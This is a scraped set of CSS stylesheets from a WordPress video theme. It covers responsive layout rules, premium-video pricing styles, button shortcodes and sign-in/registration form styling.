        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
    }
    .content-bar .post .post_meta .post_category {
        margin-bottom:10px;
        padding:6px 11px;
        width:92%;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
    }
    .content-bar .post .post_meta .post_comment {
        margin-top:10px;
        padding:6px 11px;
        width:92%;
        position:relative;
        bottom:0;
        left:0;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
        margin-left:0;
        margin-right:5px;
    }
    .demo-class {
        display:none;
    }
    .signin {
        margin:0;
        padding:0;
    }
    .registration {
        margin:0;
        padding:0;
        margin-top:5px;
    }
    .footer_topmenu {
        text-align:center;
    }
    .footer_toplogo {
        margin-top:20px;
        text-align:center;
    }
    .footer_toplogo img {
        padding:0;
        margin:0;
        width:50%;
    }
    .footer_bottom .copyrightinfo {
        margin-left:0;
        text-align:center;
    }
    .footer_bottom .fsocialicon {
        margin-left: 125px;
    }
    .video_wrapper.front{
        height:400px;
    }
    .popular_videos{
        margin-top:-25px;
    }
    /*Single page
    =================================*/
    .video_post .video_post_meta {
        width:100%;
        position:relative;
        margin-top:35px;
    }
    .video_post .video_post_meta li {
        margin-left:10px;
        display:block;
    }
    .video_post .video_post_meta .post_date {
        margin-bottom:10px;
    }
    .video_post .video_post_meta .posted_by {
        margin-bottom:10px;
    }
    .video_post .video_post_meta .post_category {
        margin-bottom:10px;
        text-decoration: none;
        text-align:left;
        line-height:15px;
        margin-top:0px;
    }
    .video_post .post_like{
        position:absolute;
        left:28%;
        top:-40px;
    }
    #contactForm input[type="text"] {
        margin-bottom:20px;
    }
    #contactForm label {
        width:100%;
        margin-bottom:10px;
        padding-top:0px;
        padding-bottom:15px;
    }
    .signin {
        margin:0;
        padding:0;
        background-color:#f1f1f1;
        border:solid 1px #e5e5e5;
        float:left;
        width:345px;
        margin-bottom:5px;
        margin-left:65px;
    }
    .registration {
        margin:0;
        padding:0;
        background-color:#f1f1f1;
        border:solid 1px #e5e5e5;
        float:left;
        width:345px;
        margin-left:65px;
    }
    /* comment form 
    ================================*/
    a.comment-meta {
        margin: 0;
        font-weight: normal;
        color: #4A4A4A;
        background: url(images/comment-datesep.png) right top no-repeat;
        font-size: 12px;
        line-height: 5px;
        position: absolute;
        top: 35px;
        right: 60px;
        background: url(images/comment-datesep.png) right top no-repeat;
        padding-right: 5px;
    }
    .comment-awaiting-moderation{
        position: absolute;
        top: 50px;
        right: 60px;
    }
    ol.commentlist li.comment p {
        line-height: 22px;
        color: #565656;
        margin-left: 95px;
        padding-top: 50px;
    }
    /*All video listing
    =======================================*/
    .video_container_loop {
        margin:0;
        padding:0;
        background-color:#ffffff;
        border:solid 1px #e9e9e9;
        width:95%;
        height:auto;
        padding:5px;
        margin-top:30px;
        display:inline-block;
    }
    .video_player_container_loop {
        position: relative;
        padding-bottom:67%;
        padding-top: 10px;
        height: 0;
        overflow: hidden;
    }
    .video_container_loop .video_player_loop {
        margin:0;
        padding:0;
        width:100%;
        background-color:#000;
    }
    .video_player_container_loop .video_player_loop iframe, .video_player_container_loop .video_player_loop embed, .video_player_container_loop .video_player_loop object, .video_player_container_loop .video_player_loop object#container {
        position: absolute;
        top: -15px;
        left: 0;
        width:470px;
        height:325px;
    }
    .banner {
        width: 100%;
        height:auto;
        max-height:60px;
    }
}
@media only screen and (max-width: 480px) {
    #mobile_menu {
        width: 290px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:222px;
        margin-bottom:22px;
        margin-top:15px;
    }   
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }
    .header .logo{
        text-align:center;
        margin: 40px 0 21px 0px;
    }
    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    #menu li {
        float:none !important;
    }
    #MainNav {
        text-align:center;
    }
    .header .menu-bar {
        border-top:0;
        border-bottom:0;
    }
    .mobile_nav > span {
        left: 20px;
    }
    .logo {
        text-align:center;
    }
    .frontpage-content_shaddow{
        display:none;
    }
    .menu_container {
        text-align:center;
    }
    .top_strip {
        background: #22426D;
        width: 100%;
        height: 123px;
    }
    .top_strip .menu {
        float: left;
        padding-top: 5px;
    }
    .top_strip .menu .associative_link {
        list-style-type: none;
        margin-top: 0px;
        margin-left:-6px;
    }
    .uploadbtn {
        width:100px;
        margin:0 auto;
        margin-bottom:17px;
    }
    .search {
        text-align:center;
        padding-left:20px;
        margin-left:-4px;
    }
    .video_container {
        margin:0;
        padding:0;
        background-color:#ffffff;
        border:solid 1px #e9e9e9;
        width:100%;
        height:auto;
        padding:5px;
        margin-top:0px;
        display:inline-block;
    }
    .video_player_container {
        position: relative;
        padding-bottom:57%;
        padding-top: 1px;
        height: 46px;
        overflow: hidden;
    }
    .video_container .video_player {
        margin:0;
        padding:0;
        width:100%;
        background-color:#000;
    }
    .video_container .video_player .jwplayer {
        height: 200px !important;
    }

    .video_player_container iframe, .video_player_container object#container, .video_player_container embed {
        position: absolute;
        top: -24px;
        left: 0;
        width:50%;
        height:70%;
    }

    .video_player_container object#container{
        position: absolute;
        top: 2px;
        left: 0;
        width:100%;
        height:205px;
    }

    .video_player_container iframe, .video_player_container object, .video_player_container embed {
        position: absolute;
        top: 0px;
        left: 0;
        width: 100%;
        height: 100%;
    }
    .video_player_container .video_player object, .video_player_container .video_player embed{
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
    .popular_videos {
        margin-top:-50px;
        width:100%;
        overflow:hidden;
    }
    .tabs {
        width:100%;
        float:left;
        margin-bottom:20px;
        padding-left:0px;
        margin-top:80px;
        display:none;
    }
    .tabs .tab_menu_container {
        width:400px;
        float:left;
        padding-left:0;
        margin-left:0;
        background:none;
    }
    .tabs .tab_menu_container ul {
        width:350px;
        overflow:hidden;
        margin-top:35px;
    }
    .tabs .tab_menu_container ul li a {
        padding:10px 10px 0px 10px;
    }
    .tabs .tab_menu_container ul li a.current {
        padding:10px 10px 0px 10px;
    }
    ul.videolist li .desc {
        float:left;
        width:275px;
    }
    ul.videolist li .desc .title {
        float:left;
        width:130px;
        padding:4px 0px 5px 0px;
    }
    ul.videolist li .desc p {
        max-width:130px;
    }
    .fsidebar {
        padding-left:0;
    }
    .sidebar {
        padding-left:0;
    }
    .heading_container {
        background-image: linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -o-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -moz-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -ms-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-gradient( linear, left top, right bottom, color-stop(0.2, #F8F8F8), color-stop(0.58, #EDEDED) );
        text-align:center;
    }
    .heading_container_single {
        background-image: linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -o-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -moz-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -ms-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-gradient( linear, left top, right bottom, color-stop(0.2, #F8F8F8), color-stop(0.58, #EDEDED) );
        text-align:center;
    }
    .content-bar .post .post_meta {
        width:100%;
        overflow:hidden;
    }
    .content-bar .post .post_meta li {
        margin-left:10px;
        display:block;
    }
    .content-bar .post .post_date {
        margin-bottom:10px;
        padding:6px 11px;
        width:85%;
        color: #5e5f5f;
        height:auto;
        border:none;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
    }
    .content-bar .post .post_meta .posted_by {
        margin-bottom:10px;
        padding:6px 11px;
        width:85%;
        border:none;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
    }
    .content-bar .post .post_meta .post_category {
        margin-bottom:10px;
        padding:6px 11px;
        width:85%;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
    }
    .content-bar .post .post_meta .post_comment {
        margin-top:10px;
        padding:6px 11px;
        width:85%;
        position:relative;
        bottom:0;
        left:0;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
        margin-left:0;
        margin-right:10px;
    }
    .signin {
        margin:0;
        padding:0;
    }
    .registration {
        margin:0;
        padding:0;
        margin-top:5px;
    }
    .footer_topmenu {
        text-align:center;
    }
    .footer_toplogo {
        margin-top:20px;
        text-align:center;
    }
    .footer_toplogo img {
        padding:0;
        margin:0;
        width:90%;
    }
    .footer_bottom {
        text-align:center;
    }
    .footer_bottom .fsocialicon {
        text-align:center;
        float:left;
        margin-left: 24px;
    }
    .copyrightinfo {
        margin-left:0;
        margin-right:0px;
        text-align:left;
    }
    /*Single page 
    ==================================*/
    .video_wrapper.front {
        height:275px;
    }
    .video_post .video_post_meta {
        width:100%;
        position:relative;
        margin-top:68px;
    }
    .video_post .video_post_meta li {
        margin-left:10px;
        display:block;
    }
    .video_post .video_post_meta .post_date {
        margin-bottom:10px;
    }
    .video_post .video_post_meta .posted_by {
        margin-bottom:10px;
    }
    .video_post .video_post_meta .post_category {
        margin-bottom:10px;
        text-decoration: none;
        text-align:left;
        margin-top:5px;
        margin-bottom:5px;
        line-height:30px;
    }
    #contactForm input[type="text"] {
        margin-bottom:20px;
        width: 82%;
    }
    #contactForm textarea{
        width:84%;
    }
    #contactForm input[type="submit"]{
        margin-left: 0;
        margin-bottom: 25px;
    }
    .content-bar{
        margin-left: 0;
        margin-right: 0;
    }
    #contactForm label {
        width:100%;
        margin-bottom:4px;
        padding-top:0px;
        padding-bottom:0px;
    }
    .signin {
        margin:0;
        padding:0;
        background-color:#f1f1f1;
        border:solid 1px #e5e5e5;
        float:left;
        width:245px;
        margin-bottom:5px;
        margin-left:20px;
    }
    #signinForm input[type="text"] {
        height:30px;
        width:76%;
        border:solid 1px #d0d0d0;
        padding-left: 5px;
        float:left;
        margin-bottom:15px;
        border:solid 1px #FF0000;
    }
    .registration {
        margin:0;
        padding:0;
        background-color:#f1f1f1;
        border:solid 1px #e5e5e5;
        float:left;
        width:245px;
        margin-left:20px;
    }
    #reg_form input[type="text"] {
        width: 70%;
    }
    /* comment form 
    ================================*/
    a.comment-meta {
        margin: 0;
        font-weight: normal;
        color: #4A4A4A;
        background: url(images/comment-datesep.png) right top no-repeat;
        font-size: 12px;
        line-height: 5px;
        position: absolute;
        top: 35px;
        right: 60px;
        background: url(images/comment-datesep.png) right top no-repeat;
        padding-right: 5px;
    }
    .comment-awaiting-moderation{
        position: absolute;
        top: 50px;
        right: 60px;
    }
    ol.commentlist li.comment p {
        line-height: 22px;
        color: #565656;
        margin-left: 95px;
        padding-top: 50px;
    }
    /*All video listing
    =======================================*/
    .video_container_loop {
        margin:0;
        padding:0;
        background-color:#ffffff;
        border:solid 1px #e9e9e9;
        width:95%;
        height:auto;
        padding:5px;
        margin-top:30px;
        display:inline-block;
    }
    .video_player_container_loop {
        position: relative;
        padding-bottom:67%;
        padding-top: 10px;
        height: 0;
        overflow: hidden;
    }
    .video_container_loop .video_player_loop {
        margin:0;
        padding:0;
        width:100%;
        background-color:#000;
    }
    .video_player_container_loop .video_player_loop iframe {
        position: absolute;
        top: -0px;
        left: 0;
        width:100%;
        height:100%;
    }
    .video_player_container_loop .video_player_loop embed  {
        position: absolute;
        top: 10px;
        left: 0;
        width:93%;
        height:92%;
    }
    .video_player_container_loop .video_player_loop embed.metacafe  {
        position: absolute;
        top: -5px;
        left: 0;
        width:105%;
        height:105%;
    }
    .video_player_loop object, .video_player_container_loop .video_player_loop object#container {
        position: absolute;
        top: -12px;
        left: 0;
        width:290px;
        height:205px;
    }
    .video_cat_list {
        width: 112%;
    }
    .video_cat_list .fthumbnail, .content .fthumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        margin-left:0px;
        padding:0;
        width:90%;
        padding-top:0;
    }
    #uploadForm span.upload-cheack {
        display:block;
        margin-bottom:20px;
    }
    .top_strip {
        width: 100%;
        height: 170px;
    }
    .top_strip .menu .associative_link {
        text-align: center;
    }
    .top_strip .menu .associative_link li.listing-btn a {
        display:inline-block;
        text-align:center;
        margin-top:15px;
    }
    .banner {
        width: 100%;
        height:auto;
        max-height:60px;
    }
    .footer_bottom .copyrightinfo {
        text-align:center;
    }
    #progress {
        width: 260px;
        margin-left: -50px;
    }
}
/*
InkMember css
*/
#im_pricing .buy_btn.purchase_btn{
    border-color: #ffba00;
    color: #000;
    background: -moz-linear-gradient(top,#fff 0,#ffe6a0 2%,#ffba00 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(2%,#ffe6a0),color-stop(100%,#ffba00)); 
    background: -webkit-linear-gradient(top,#fff 0,#ffe6a0 2%,#ffba00 100%); 
    font-family: "Lucida Sans Unicode", sans-serif;
    font-size: 16px;
    padding: 9px 36px;
}

#im_pricing .buy_btn.purchase_btn:hover{
    border-color: #f1af05;
    color: #000;
    background: -moz-linear-gradient(top,#ffedba 0,#ffde76 2%,#f1af05 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffedba),color-stop(2%,#ffde76),color-stop(100%,#f1af05));
    background: -webkit-linear-gradient(top,#ffedba 0,#ffde76 2%,#f1af05 100%);
}
.protected-notice, #im_pricing b,#im_pricing br{
    display: none;
}
.premium-video{
    padding: 20% 10%;
}
.premium-video, #im_pricing{
    text-align: center;
    color: white;
    background-color: #000;
}
.premium-video-heading{
    color: #FFBA00;
}
.premium-video-content{
    font-size: 16px;
}
.premium-video-button{
    height: 38px;
    border: 2px solid #2D69B5;
    background-color: #2D69B5;
    border-radius: 5px;
    font-weight: 900;
    color: #FFFFFF;
}

@media only screen and (max-width: 480px) {
    .premium-video{
        padding: 6% 3%;
    }
    .premium-video-heading{
        font-size: 16px;
    }
    .premium-video-content{
        font-size: 12px;
    }
    #im_pricing .buy_btn.purchase_btn{
        font-size: 12px;
        padding: 6px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.videozetu.com/wp-content/themes/videocrafttheme/css/shortcode.css?ver=6.4.3
body_size: 767
content:
/* BUTTONS */
/* ----------------------------------------- */
.button span {
    display: block;
    position: absolute;
    top: 0px;
    right: -20px;
    width: 20px;
    height: 37px;
    background-position: right top;
}
.button, .button span {
    background-image: url(button-image/button.png);
    float: left;
}
.button:hover {
    background-position: left -37px;
    text-decoration: none;
}
.button:hover span {
    background-position: right -37px;
    text-decoration: none;
}
a.button2, a.button2:link, a.button2:visited {
    display: block;
    position: relative;
    padding: 0 0 0 12px;
    height: 31px;
    text-align: center;
    background-position: 0 0;
    background-repeat: no-repeat;
    font-size: 16px;
    line-height: 30px;
    font-weight: normal;
    color: #3a3a3a;
    cursor: pointer;
    margin-top:10px;
    font-family:'QlassikMediumRegular', Tahoma, Arial, sans-serif;
    text-shadow: 0px 1px 0px #ffffff;
}
a.button2 span {
    display: block;
    position: absolute;
    top: 0px;
    right: -12px;
    width: 12px;
    height: 31px;
    background-position: right top;
}
a.button2, a.button2 span {
    background-image: url(button-image/button2.png);
    float: left;
}
a.button2:hover, li.selected {
    background-position: left -31px;
    text-decoration: none;
}
a.button2:hover span, li.selected span {
    background-position: right -31px;
    text-decoration: none;
}
.button a, a.button2 {
    color: #3a3a3a;
}
.button2.blue, .button2.blue span {
    background-image: url(button-image/bluebutton2.png);
    float: left;
    color:#6288a9;
    text-shadow: 0px 1px 0px #c7e5da;
}

.button2.pink, .button2.pink span {
    background-image: url(button-image/pinkbutton2.png);
    float: left;
    color:#b17aac;
    text-shadow: 0px 1px 0px #ecd8ea;
}

.button2.green, .button2.green span {
    background-image: url(button-image/greenbutton2.png);
    float: left;
    color:#538976;
    text-shadow: 0px 1px 0px #c7e5da;
}

.button2.brown, .button2.brown span {
    background-image: url(button-image/brownbutton2.png);
    float: left;
    color: #8e7d5c;
    text-shadow: 0px 1px 0px #e4ddd0;
}

.button2.yellow, .button2.yellow span {
    background-image: url(button-image/yellowbutton2.png);
    float: left;
    color:#868a4a;
    text-shadow: 0px 1px 0px #d8dabc;
}
.button.pink, .button.pink span {
    background-image: url(button-image/pinkbutton.png);
    float: left;
    color:#b17aac;
    text-shadow: 0px 1px 0px #ecd8ea;
}

.button.green, .button.green span {
    background-image: url(button-image/greenbutton.png);
    float: left;
    color:#538976;
    text-shadow: 0px 1px 0px #c7e5da;
}

.button.brown, .button.brown span {
    background-image: url(button-image/brownbutton.png);
    float: left;
    color: #8e7d5c;
    text-shadow: 0px 1px 0px #e4ddd0;
}

.button.yellow, .button.yellow span {
    background-image: url(button-image/yellowbutton.png);
    float: left;
    color:#868a4a;
    text-shadow: 0px 1px 0px #d8dabc;
}
a.button.blue, a.button2.blue {
    color:#6288a9;
    text-shadow: 0px 1px 0px #c7e5da;
}

a.button.green, a.button2.green {
    color:#538976;
    text-shadow: 0px 1px 0px #c7e5da;
}

a.button.pink, a.button2.pink {
    color:#b17aac;
    text-shadow: 0px 1px 0px #ecd8ea;
}

a.button.yellow, a.button2.yellow {
    color:#868a4a;
    text-shadow: 0px 1px 0px #d8dabc;
}

a.button.brown, a.button2.brown {
    color: #8e7d5c;
    text-shadow: 0px 1px 0px #e4ddd0;
}
/**CUSTOMIZED BUTTONS**/
a.buttons, a.buttons:link, a.buttons:visited {
    display: block;
    position: relative;
    padding: 0 17px 0 17px;
    height: 30px;
    text-align: center;
    background-position: 0 0;
    background-repeat: no-repeat;
    font-size: 16px;
    line-height: 30px;
    font-weight: normal;
    color: #3a3a3a;
    cursor: pointer;
    margin-top:10px;
    font-family:'QlassikMediumRegular', Tahoma, Arial, sans-serif;
    text-shadow: 0px 1px 0px #ffffff;
    text-decoration: none;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
a.buttons.white{
    background: url('button-image/sprite-button.png') no-repeat 0 0;
    float: left;
}
a.buttons.blue{
    background: url('button-image/sprite-button.png') no-repeat 0 -40px;
    float: left;
    color:#245d9a;  
    text-shadow: 0px 1px 0px #8cadcf;
}
a.buttons.blue:hover{
    background-position: 0 -81px;
}
a.buttons.red{
    background: url('button-image/sprite-button.png') no-repeat 0 -121px;
    float: left;
    color:#a42f27;  
    text-shadow: 0px 1px 0px #c57e79;
}
a.buttons.red:hover{
    background-position:0 -161px;
}
a.buttons.gray{
    background: url('button-image/sprite-button.png') no-repeat 0 -200px;
    float: left;
    color:#848484;  
    text-shadow: 0px 1px 0px #e1dfdf;
}
a.buttons.gray:hover{
    background-position:0 -240px;
}
a.buttons.green{
    background: url('button-image/sprite-button.png') no-repeat 0 -280px;
    float: left;
    color:#2b8f31;  
    text-shadow: 0px 1px 0px #8ed293;
}
a.buttons.green:hover{
    background-position: 0 -320px;
}
a.buttons.yellow{
    background: url('button-image/sprite-button.png') no-repeat 0 -363px;
    float: left;
    color:#827c07;  
    text-shadow: 0px 1px 0px #d0cc77;
}
a.buttons.yellow:hover{
    background-position:0 -404px;
}
.postbox .form-wrap input[type=checkbox]{
margin: 2px 8px 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.videozetu.com/wp-content/themes/videocrafttheme/functions/css/registration.css?ver=6.4.3
body_size: 1388
content:
/*Registration Page
==============================================*/
.registration-page {
	overflow: hidden;
	margin-bottom: 21px;
	margin-top: 30px;
}
.registration-page p {
	font-family: "Lucida Sans Unicode", sans-serif;
	font-size: 13px;
	line-height: 22px;
	color: #1c1b1b;
	background: url(../images/headingsep.png) bottom repeat-x;
	padding-bottom: 15px;
	margin-top: 25px;
	margin-bottom: 25px;
}
.registration-page h1 {
	color: #000000;
	margin-bottom: 15px;
	margin-top: 22px;
	border: solid 1px #FF0000;
}
#registration_form {
	margin: 0
}
#loginform {
	margin: 0;
        margin-left: 25px;
}
/* Signin Form style
=============================================*/
.signin {
	margin: 0;
	padding: 0;
	float: left;
	width: 338px;
	min-height: 352px;
        background: #fff;
        border: 1px solid #e7e7e7;
}
.signin h3 {
	padding-bottom: 0px;
	margin-top: 25px;
	margin-bottom: 10px;
	padding-left: 20px;
	font-family: "Lucida Sans Unicode", sans-serif;
	color: #2e5d94;
	font-size: 18px;
	line-height: 24px;
}
.signinForm {
	margin-left: 19px;
	padding-top: 8px;
	padding-right: 17px;
}
.signinForm p {
	background: none;
	margin-bottom: 0px;
	line-height: 16px;
	display: inline;
	clear: left;
	color: #758291;
}
.signinForm span {
	color: #3ba8e6;
}
.signinForm label {
	display: block;
	clear: both;
	font-family: "Lucida Sans Unicode", sans-serif;
        color: #555;
        font-size: 15px;
        line-height: 24px;
        margin-bottom: 0;
        padding-top: 0;
        padding-bottom: 2px;
}
.signinForm input[type="text"], .signinForm input[type="password"] {
	margin-bottom: 0;
	height: 35px;
	width: 97.5%;
	padding-left: 5px;
	float: left;
	margin-bottom: 16px;
	color: #c7c7c7;
	border: none;
        border: 1px solid #E4E4E4;
        box-shadow: inset 0px 1px 2px rgba( 0,0,0,0.1 );
        -webkit-transition: all 0.4s linear;
        -moz-transition: all 0.4s linear;
        -o-transition: all 0.4s linear;
        -ms-transition: all 0.4s linear;
        transition: all 0.4s linear;
}
.signinForm input[type="text"]:focus, .signinForm input[type="password"]:focus {
        border: 1px solid #079ad8;
        box-shadow: none;
}
.signinForm input[type="submit"] {
	clear: both;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 0px;
	line-height: 25px;
	width: 65px;
	height: 35px;
	margin-bottom: 15px;
	text-align: center;
	border: none;
	cursor: pointer;
	color: #282829;
	background: url(../../images/login.png) no-repeat;
	text-align: center;
	display: block;
	margin-top: 38px;
}
.signinForm input[type="submit"]:hover {
	opacity: .7;
}
a.forgot_password {
	color: #345a83;
}
/* Registration Form style
=============================================*/
.registration {
	margin: 0;
	padding: 0;
	border: none;
	float: left;
	margin-left: 40px;
	width: 360px;
	padding-bottom: 10px;
        overflow: hidden;
        background: #fff;
        border: 1px solid #e7e7e7;
}
.registration h3 {
	padding-bottom: 0px;
	margin-top: 23px;
	margin-bottom: 20px;
	padding-left: 20px;
	font-family: "Lucida Sans Unicode", sans-serif;
	color: #2e5d94;
	font-size: 18px;
	line-height: 24px;
}
#reg_form {
	margin-left: 20px;
	padding-bottom: 10px;
	margin-top: 14px;
}
#reg_form label {
	display: block;
	clear: both;
	font-family: "Lucida Sans Unicode", sans-serif;
	color: #5F5F5F;
        font-size: 15px;
	line-height: 24px;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0px;
}
#reg_form label.terms {
	display: inline-block;
         margin-top: 10px;
}
#reg_form span {
	color: #3ba8e6;
}
#reg_form input[type="text"], #reg_form input[type="password"], #reg_form input[type="email"] {
	margin-bottom: 0;
	height: 37px;
	width: 92.5%;
	padding-left: 5px;
	float: left;
	margin-bottom: 17px;
	color: #c7c7c7;
	border: 1px solid #E4E4E4;
        box-shadow: inset 0px 1px 2px rgba( 0,0,0,0.1 );
}
#reg_form span.captcha_img{
	display:inline;
	width:32%;
	height:20px;
	margin-left:5px;
}
#reg_form span.captcha_img img#captcha_img{
	width:40%;
	height:40px;
}
#reg_form input[type="checkbox"] {
/*margin: 20px 13px 8px -149px;*/
vertical-align:bottom;
}
#reg_form input#vercode {
    margin-bottom: 0;
    height: 36px;
    width: 41%;
    padding-left: 12px;
    float: left;
    margin-bottom: 10px;
    color: #c7c7c7;
}
#reg_form input[type="submit"] {
	clear: both;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 0px;
	line-height: 25px;
	width: 87px;
	height: 35px;
	margin-bottom: 15px;
	text-align: center;
	border: none;
	cursor: pointer;
	color: #282829;
	background: url(../../images/rgs-btn.png) no-repeat;
	text-align: center;
	display: block;
	margin-top: 10px;
}
#reg_form input[type="submit"]:hover {
	opacity: .7;
}
.page_container {
	padding-top: 0px;
}
.page_container .content {
	margin-top: 0px;
}
.page_container .content h1, .page_container .content h3, .page_container .content label {
/*margin-bottom:20px;*/
}
#fotget_pw input[type=text] {
	height: 30px;
	width: 320px;
	border: solid 1px #d0d0d0;
	padding-left: 5px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 14px;
}
#fotget_pw input[type=submit] {
	width: 144px;
	height: 30px;
	line-height: 20px;
	background-color: #21759B;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 15px;
	color: #fff;
	cursor: pointer;
	border: 1px solid #298CBA;
	text-shadow: rgba(0, 0, 0, 0.3) 0 -1px 0;
}
#fotget_pw input[type=submit]:hover {
	opacity: .7;
}
/* Media Screen
====================================*/
@media only screen and (min-width: 768px) and (max-width: 960px) {
.signin {
	margin: 0;
	padding: 0;
	float: left;
	width: 337px;
	min-height: 398px;
	margin-left: 0;
}
.registration {
	margin: 0;
	padding: 0;
	float: left;
	margin-left: 0;
	width: 337px;
	margin-top: 10px;
	min-height:520px !important;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.signin {
	margin: 0;
	padding: 0;
	float: left;
	width: 337px;
	min-height: 398px;
}
.registration {
	margin: 0;
	padding: 0;
	float: left;
	margin-left: 0;
	width: 337px;
	margin-top: 10px;
	min-height:520px !important;
}
#reg_form span.captcha_img img#captcha_img{
	display:inline;
	width:40%;
	height:36px;
	margin-left:5px;
}
#reg_form input[type="checkbox"] {
margin: 20px 13px 8px -140px;
vertical-align:bottom;
}
#reg_form input#vercode {
	height: 37px;
	width: 43%;
	padding-left: 4px;
}
}
 @media only screen and (max-width: 480px) {
.signin {
	margin: 0;
	padding: 0;
	float: left;
	width: 280px;
	min-height: 398px;
	margin-left: 6px;
	background: url(../../images/sign-in1.png) no-repeat;
}
.registration {
	margin: 0;
	padding: 0;
	float: left;
	margin-left: 0;
	width: 280px;
	margin-top: 10px;
	margin-left: 6px;
	background: url(../../images/regs2.png) no-repeat;
	height:520px !important;
}
.signinForm {
	margin-left: 27px;
	padding-right: 17px;
}
.signin h3 {
	text-indent: -9999px;
}
#reg_form {
	margin-left: 27px;
	padding-bottom: 10px;
}
.registration h3 {
	text-indent: -99999px;
}
.signinForm input[type="text"], .signinForm input[type="password"] {
	margin-bottom: 0;
	height: 35px;
	width: 224px;
	padding-left: 5px;
	float: left;
	margin-bottom: 15px;
	color: #c7c7c7;
	background: url(../../images/sign-field1.png) no-repeat;
	border: none;
}
#reg_form input[type="text"], #reg_form input[type="password"] {
	margin-bottom: 0;
	height: 35px;
	width: 224px;
	padding-left: 5px;
	float: left;
	margin-bottom: 10px;
	color: #c7c7c7;
	background: url(../../images/sign-field1.png) no-repeat;
	border: none;
}
#fotget_pw input[type="text"] {
	width: 90%;
}
/*input[type="checkbox"] {
	margin: 40px 8px 3px 4px;
	padding-top: 20px;
	display: block;
	border:solid 1px #000;
}*/
#reg_form input[type="checkbox"] {
margin: 15px 13px 3px -114px;
}
